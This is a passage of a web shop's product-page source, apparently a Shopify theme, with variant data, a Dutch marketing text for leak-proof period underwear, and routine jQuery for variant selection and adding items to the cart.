M（104-115LB）","option1":"blauw","option2":"M（104-115LB）","option3":null,"sku":"LF30248591LANM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ M（104-115LB）","public_title":"blauw \/ M（104-115LB）","options":["blauw","M（104-115LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217300796,"title":"blauw \/ L（115-132LB）","option1":"blauw","option2":"L（115-132LB）","option3":null,"sku":"LF30248591LANL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ L（115-132LB）","public_title":"blauw \/ L（115-132LB）","options":["blauw","L（115-132LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217333564,"title":"blauw \/ XL（132-148LB）","option1":"blauw","option2":"XL（132-148LB）","option3":null,"sku":"LF30248591LANXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ XL（132-148LB）","public_title":"blauw \/ XL（132-148LB）","options":["blauw","XL（132-148LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217366332,"title":"blauw \/ 2XL（148-159LB）","option1":"blauw","option2":"2XL（148-159LB）","option3":null,"sku":"LF30248591LAN2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ 2XL（148-159LB）","public_title":"blauw \/ 2XL（148-159LB）","options":["blauw","2XL（148-159LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217399100,"title":"blauw \/ 3XL（159-176LB）","option1":"blauw","option2":"3XL（159-176LB）","option3":null,"sku":"LF30248591LAN3XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ 3XL（159-176LB）","public_title":"blauw \/ 3XL（159-176LB）","options":["blauw","3XL（159-176LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217431868,"title":"blauw \/ 4XL（176-198LB）","option1":"blauw","option2":"4XL（176-198LB）","option3":null,"sku":"LF30248591LAN4XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - blauw \/ 4XL（176-198LB）","public_title":"blauw \/ 4XL（176-198LB）","options":["blauw","4XL（176-198LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217464636,"title":"beige \/ S（88-104LB）","option1":"beige","option2":"S（88-104LB）","option3":null,"sku":"LF30248591XINS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ S（88-104LB）","public_title":"beige \/ S（88-104LB）","options":["beige","S（88-104LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217497404,"title":"beige \/ M（104-115LB）","option1":"beige","option2":"M（104-115LB）","option3":null,"sku":"LF30248591XINM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ M（104-115LB）","public_title":"beige \/ M（104-115LB）","options":["beige","M（104-115LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217530172,"title":"beige \/ L（115-132LB）","option1":"beige","option2":"L（115-132LB）","option3":null,"sku":"LF30248591XINL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ L（115-132LB）","public_title":"beige \/ L（115-132LB）","options":["beige","L（115-132LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217562940,"title":"beige \/ XL（132-148LB）","option1":"beige","option2":"XL（132-148LB）","option3":null,"sku":"LF30248591XINXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ XL（132-148LB）","public_title":"beige \/ XL（132-148LB）","options":["beige","XL（132-148LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217595708,"title":"beige \/ 2XL（148-159LB）","option1":"beige","option2":"2XL（148-159LB）","option3":null,"sku":"LF30248591XIN2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ 2XL（148-159LB）","public_title":"beige \/ 2XL（148-159LB）","options":["beige","2XL（148-159LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217628476,"title":"beige \/ 3XL（159-176LB）","option1":"beige","option2":"3XL（159-176LB）","option3":null,"sku":"LF30248591XIN3XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ 3XL（159-176LB）","public_title":"beige \/ 3XL（159-176LB）","options":["beige","3XL（159-176LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48525217661244,"title":"beige \/ 4XL（176-198LB）","option1":"beige","option2":"4XL（176-198LB）","option3":null,"sku":"LF30248591XIN4XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"2024 nieuwe antibacteriële en lekvrije damesstring - beige \/ 4XL（176-198LB）","public_title":"beige \/ 4XL（176-198LB）","options":["beige","4XL（176-198LB）"],"price":1099,"weight":0,"compare_at_price":1990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678","\/\/ccluckstore.com\/cdn\/shop\/files\/main-06.jpg?v=1708744678","\/\/ccluckstore.com\/cdn\/shop\/files\/main-07.jpg?v=1708744677","\/\/ccluckstore.com\/cdn\/shop\/files\/main-08.jpg?v=1708744678","\/\/ccluckstore.com\/cdn\/shop\/files\/main-09.jpg?v=1708744678","\/\/ccluckstore.com\/cdn\/shop\/files\/main-10.jpg?v=1708744678","\/\/ccluckstore.com\/cdn\/shop\/files\/main-11.jpg?v=1708744679"],"featured_image":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678","options":["Kleur ","Maat"],"media":[{"alt":null,"id":37911574380860,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678","width":800},{"alt":null,"id":37911574413628,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-06.jpg?v=1708744678"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-06.jpg?v=1708744678","width":800},{"alt":null,"id":37911574446396,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-07.jpg?v=1708744677"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-07.jpg?v=1708744677","width":800},{"alt":null,"id":37911574479164,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-08.jpg?v=1708744678"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-08.jpg?v=1708744678","width":800},{"alt":null,"id":37911574511932,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-09.jpg?v=1708744678"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-09.jpg?v=1708744678","width":800},{"alt":null,"id":37911574544700,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-10.jpg?v=1708744678"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-10.jpg?v=1708744678","width":800},{"alt":null,"id":37911574610236,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-11.jpg?v=1708744679"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-11.jpg?v=1708744679","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/5b844a4430b7b041383f8b6d0cd8d7d5_3bdf731b-b302-44fe-ab89-88d1629574dc_480x480.png?v=1682477763\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/5b844a4430b7b041383f8b6d0cd8d7d5_3bdf731b-b302-44fe-ab89-88d1629574dc_480x480.png?v=1682477763\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/cfea9eaa56d26c667598c7f1dee9484b_480x480.png?v=1682477926\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/cfea9eaa56d26c667598c7f1dee9484b_480x480.png?v=1682477926\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"538\" width=\"430\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/6c68a83ab300365586f185dcf079b0c6_f301f795-140b-48f8-9a7f-aba20b0e5de5_480x480.gif?v=1682477955\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/6c68a83ab300365586f185dcf079b0c6_f301f795-140b-48f8-9a7f-aba20b0e5de5_480x480.gif?v=1682477955\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/1111_480x480.gif?v=1682588707\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/1111_480x480.gif?v=1682588707\"\u003e\u003c\/p\u003e\n\u003cp\u003eHeeft u ooit bovenstaande problemen ervaren? Schaamt u zich vanwege menstruatie of urine-incontinentie? Laten we dit slipje eens bekijken!\u003c\/p\u003e\n\u003cp\u003ePeriod Leak Proof Panties zijn ontworpen om maximale bescherming te bieden tijdens uw menstruatie. Ze zijn gemaakt van zachte en ademende stof, met een lekvrije voering die menstruatievloeistof of zelfs urine absorbeert en vasthoudt. Het slipje is comfortabel om te dragen en biedt extra bedekking voor uw gemoedsrust. Geschikt voor dames tijdens de menstruatie of voor dames met urine-incontinentie.\u003c\/p\u003e\n\u003ch3\u003eFunctie\u003cbr\u003e4-laags lekvrije lagen\u003cbr\u003ePeriod Leak Proof Slips voor dames zijn ontworpen met 4-laags lekvrije lagen voor maximale bescherming. De eerste laag neemt snel vloeistof op, wat antibacterieel en geurloos is. De tweede laag houdt de vloeistof vast en voorkomt dat deze naar buiten lekt. De derde laag is een waterdichte laag om waterlekkage te voorkomen. De vierde laag van de buitenstof wordt bedekt door de hoofdstof voor een comfortabele pasvorm.\u003c\/h3\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/6_f9e9db45-d19a-44f3-96db-7bfccf54af91_480x480.jpg?v=1682427993\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/6_f9e9db45-d19a-44f3-96db-7bfccf54af91_480x480.jpg?v=1682427993\"\u003e\u003c\/p\u003e\n\u003cp\u003eEen alternatief voor maandverband en tampons\u003cbr\u003ePeriod Leak Proof Slips for Women bieden een alternatief voor maandverband en tampons. Ze bieden een bevrijdende ervaring, waarbij ze loskomen van de beperkingen van de menstruatie. Met dit product kun je zelfs tijdens je menstruatie genieten van comfort en vertrouwen.\u003cbr\u003eVerbreed kruis\u003cbr\u003ePeriod Leak Proof Slips voor dames zijn gemaakt van hoge elasticiteit en comfortabele stof, die u veel comfort bieden tijdens de menstruatie. Het verbrede kruis is ontworpen om zijdelingse lekkage te voorkomen. Het is perfect voor je menstruatie.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/5_c433da66-3723-4cfe-8030-cb123ba13426_480x480.jpg?v=1682428023\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/5_c433da66-3723-4cfe-8030-cb123ba13426_480x480.jpg?v=1682428023\"\u003e\u003c\/p\u003e\n\u003cp\u003eVoorkom geur\u003cbr\u003ePeriode-lekvrije slipjes voor dames zijn ontworpen om geurtjes te voorkomen en ongemak tijdens je menstruatie te voorkomen. Ze zijn gemaakt van hoogwaardige, ademende stof, zodat je je de hele dag comfortabel voelt.\u003cbr\u003eWasbaar \u0026amp;amp; Herbruikbaar\u003cbr\u003eU hoeft zich geen zorgen te maken over het vervangen van uw lekvrije slipje, omdat u ze zo vaak als u wilt in de machine kunt wassen zonder hun effectiviteit te verliezen.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/4_0a8d2800-a3ff-4480-afe5-2c5cf65a62a3_480x480.jpg?v=1682428059\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/4_0a8d2800-a3ff-4480-afe5-2c5cf65a62a3_480x480.jpg?v=1682428059\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch3\u003eSpecificatie\u003cbr\u003eStof: nylon\u003cbr\u003eVoering kruis: katoen\u003cbr\u003eKleuren: groen, zwart, rood, grijs, blauw, beige\u003cbr\u003eMaat: S-4XL\u003c\/h3\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/8_480x480.jpg?v=1682428111\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0744\/3916\/4193\/files\/8_480x480.jpg?v=1682428111\"\u003e\u003c\/p\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
                      
  </div>

  

  
<script src="//ccluckstore.com/cdn/shop/t/4/assets/product-modal.js?v=50921580101160527761736136069" defer="defer"></script>
    <script src="//ccluckstore.com/cdn/shop/t/4/assets/media-gallery.js?v=152902515749446478401736136069" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--23987125780796__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--23987125780796__main"]') || document.querySelector('variant-selects[data-section="template--23987125780796__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--23987125780796__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--23987125780796__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "2024 nieuwe antibacteriële en lekvrije damesstring",
      "url": "https:\/\/ccluckstore.com\/products\/period-panties-for-women",
      "image": [
          "https:\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678\u0026width=800"
        ],
      "description": "\n\n\n\nHeeft u ooit bovenstaande problemen ervaren? Schaamt u zich vanwege menstruatie of urine-incontinentie? Laten we dit slipje eens bekijken!\nPeriod Leak Proof Panties zijn ontworpen om maximale bescherming te bieden tijdens uw menstruatie. Ze zijn gemaakt van zachte en ademende stof, met een lekvrije voering die menstruatievloeistof of zelfs urine absorbeert en vasthoudt. Het slipje is comfortabel om te dragen en biedt extra bedekking voor uw gemoedsrust. Geschikt voor dames tijdens de menstruatie of voor dames met urine-incontinentie.\nFunctie4-laags lekvrije lagenPeriod Leak Proof Slips voor dames zijn ontworpen met 4-laags lekvrije lagen voor maximale bescherming. De eerste laag neemt snel vloeistof op, wat antibacterieel en geurloos is. De tweede laag houdt de vloeistof vast en voorkomt dat deze naar buiten lekt. De derde laag is een waterdichte laag om waterlekkage te voorkomen. De vierde laag van de buitenstof wordt bedekt door de hoofdstof voor een comfortabele pasvorm.\n\nEen alternatief voor maandverband en tamponsPeriod Leak Proof Slips for Women bieden een alternatief voor maandverband en tampons. Ze bieden een bevrijdende ervaring, waarbij ze loskomen van de beperkingen van de menstruatie. Met dit product kun je zelfs tijdens je menstruatie genieten van comfort en vertrouwen.Verbreed kruisPeriod Leak Proof Slips voor dames zijn gemaakt van hoge elasticiteit en comfortabele stof, die u veel comfort bieden tijdens de menstruatie. Het verbrede kruis is ontworpen om zijdelingse lekkage te voorkomen. Het is perfect voor je menstruatie.\n\nVoorkom geurPeriode-lekvrije slipjes voor dames zijn ontworpen om geurtjes te voorkomen en ongemak tijdens je menstruatie te voorkomen. Ze zijn gemaakt van hoogwaardige, ademende stof, zodat je je de hele dag comfortabel voelt.Wasbaar \u0026amp;amp; HerbruikbaarU hoeft zich geen zorgen te maken over het vervangen van uw lekvrije slipje, omdat u ze zo vaak als u wilt in de machine kunt wassen zonder hun effectiviteit te verliezen.\n\n\nSpecificatieStof: nylonVoering kruis: katoenKleuren: groen, zwart, rood, grijs, blauw, beigeMaat: S-4XL\n",
      "sku": "LF30248591LVSS",
      "brand": {
        "@type": "Brand",
        "name": "cc"
      },
      "offers": [{
            "@type" : "Offer","sku": "LF30248591LVSS","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/ccluckstore.com\/products\/period-panties-for-women?variant=48525216317756"
          },
{
            "@type" : "Offer","sku": "LF30248591LVSM","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/ccluckstore.com\/products\/period-panties-for-women?variant=48525216350524"
          },
{
            "@type" : "Offer","sku": "LF30248591LVSL","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/ccluckstore.com\/products\/period-panties-for-women?variant=48525216383292"
          },
{
            "@type" : "Offer","sku": "LF30248591LVSXL","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/ccluckstore.com\/products\/period-panties-for-women?variant=48525216416060"
          },
{
            "@type" : "Offer","sku": "LF30248591LVS2XL","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/ccluckstore.com\/products\/period-panties-for-women?variant=48525216448828"
          },
{
            "@type" : "Offer","sku": "LF30248591LVS3XL","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/ccluckstore.com\/products\/period-panties-for-women?variant=48525216481596"
          },
{
            "@type" : "Offer","sku": "LF30248591LVS4XL","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/ccluckstore.com\/products\/period-panties-for-women?variant=48525216514364"
          },
{
            "@type" : "Offer","sku": "LF30248591HEIS","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/ccluckstore.com\/products\/period-panties-for-women?variant=48525216547132"
          },
{
            "@type" : "Offer","sku": "LF30248591HEIM","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/ccluckstore.com\/products\/period-panties-for-women?variant=48525216579900"
          },
{
            "@type" : "Offer","sku": "LF30248591HEIL","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/ccluckstore.com\/products\/period-panties-for-women?variant=48525216612668"
          },
{
            "@type" : "Offer","sku": "LF30248591HEIXL","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/ccluckstore.com\/products\/period-panties-for-women?variant=48525216645436"
          },
{
            "@type" : "Offer","sku": "LF30248591HEI2XL","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/ccluckstore.com\/products\/period-panties-for-women?variant=48525216678204"
          },
{
            "@type" : "Offer","sku": "LF30248591HEI3XL","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/ccluckstore.com\/products\/period-panties-for-women?variant=48525216710972"
          },
{
            "@type" : "Offer","sku": "LF30248591HEI4XL","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/ccluckstore.com\/products\/period-panties-for-women?variant=48525216743740"
          },
{
            "@type" : "Offer","sku": "LF30248591REDS","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/ccluckstore.com\/products\/period-panties-for-women?variant=48525216776508"
          },
{
            "@type" : "Offer","sku": "LF30248591REDM","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/ccluckstore.com\/products\/period-panties-for-women?variant=48525216809276"
          },
{
            "@type" : "Offer","sku": "LF30248591REDL","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/ccluckstore.com\/products\/period-panties-for-women?variant=48525216842044"
          },
{
            "@type" : "Offer","sku": "LF30248591REDXL","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/ccluckstore.com\/products\/period-panties-for-women?variant=48525216874812"
          },
{
            "@type" : "Offer","sku": "LF30248591RED2XL","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/ccluckstore.com\/products\/period-panties-for-women?variant=48525216907580"
          },
{
            "@type" : "Offer","sku": "LF30248591RED3XL","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/ccluckstore.com\/products\/period-panties-for-women?variant=48525216940348"
          },
{
            "@type" : "Offer","sku": "LF30248591RED4XL","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/ccluckstore.com\/products\/period-panties-for-women?variant=48525216973116"
          },
{
            "@type" : "Offer","sku": "LF30248591HUIS","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/ccluckstore.com\/products\/period-panties-for-women?variant=48525217005884"
          },
{
            "@type" : "Offer","sku": "LF30248591HUIM","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/ccluckstore.com\/products\/period-panties-for-women?variant=48525217038652"
          },
{
            "@type" : "Offer","sku": "LF30248591HUIL","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/ccluckstore.com\/products\/period-panties-for-women?variant=48525217071420"
          },
{
            "@type" : "Offer","sku": "LF30248591HUIXL","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/ccluckstore.com\/products\/period-panties-for-women?variant=48525217104188"
          },
{
            "@type" : "Offer","sku": "LF30248591HUI2XL","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/ccluckstore.com\/products\/period-panties-for-women?variant=48525217136956"
          },
{
            "@type" : "Offer","sku": "LF30248591HUI3XL","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/ccluckstore.com\/products\/period-panties-for-women?variant=48525217169724"
          },
{
            "@type" : "Offer","sku": "LF30248591HUI4XL","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/ccluckstore.com\/products\/period-panties-for-women?variant=48525217202492"
          },
{
            "@type" : "Offer","sku": "LF30248591LANS","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/ccluckstore.com\/products\/period-panties-for-women?variant=48525217235260"
          },
{
            "@type" : "Offer","sku": "LF30248591LANM","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/ccluckstore.com\/products\/period-panties-for-women?variant=48525217268028"
          },
{
            "@type" : "Offer","sku": "LF30248591LANL","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/ccluckstore.com\/products\/period-panties-for-women?variant=48525217300796"
          },
{
            "@type" : "Offer","sku": "LF30248591LANXL","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/ccluckstore.com\/products\/period-panties-for-women?variant=48525217333564"
          },
{
            "@type" : "Offer","sku": "LF30248591LAN2XL","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/ccluckstore.com\/products\/period-panties-for-women?variant=48525217366332"
          },
{
            "@type" : "Offer","sku": "LF30248591LAN3XL","availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "EUR",
